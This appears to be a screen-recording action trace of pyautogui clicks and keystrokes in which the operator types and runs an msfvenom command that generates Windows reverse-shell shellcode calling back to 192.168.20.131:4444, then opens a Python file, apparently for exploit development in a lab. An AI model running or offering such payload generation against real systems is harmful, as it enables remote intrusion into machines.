
pyautogui.moveTo(118, 71)

# Compose the msfvenom windows/shell_reverse_tcp command with LHOST=192.168.20.131, LPORT=4444, EXITFUNC=thread.
pyautogui.write('msfvenom -p windows/shell_reverse_tcp LHOST=192.168.20.131 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\\x00"')

pyautogui.moveTo(159, 83)

pyautogui.moveTo(208, 71)

pyautogui.moveTo(298, 68)

pyautogui.moveTo(253, 58)

pyautogui.moveTo(330, 71)

pyautogui.moveTo(350, 65)

pyautogui.moveTo(638, 71)

pyautogui.moveTo(780, 78)

pyautogui.moveTo(781, 78)

# Run msfvenom to produce the 351-byte shikata_ga_nai-encoded shellcode as an unsigned char buf[].
pyautogui.press('Return')

pyautogui.moveTo(698, 132)

pyautogui.press('Return')

pyautogui.moveTo(492, 164)

pyautogui.moveTo(609, 142)

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.rightClick(174, 447)

pyautogui.moveTo(91, 140)

pyautogui.doubleClick(130, 140)

# Open 2.py in gedit from the terminal.
pyautogui.write('gedit')
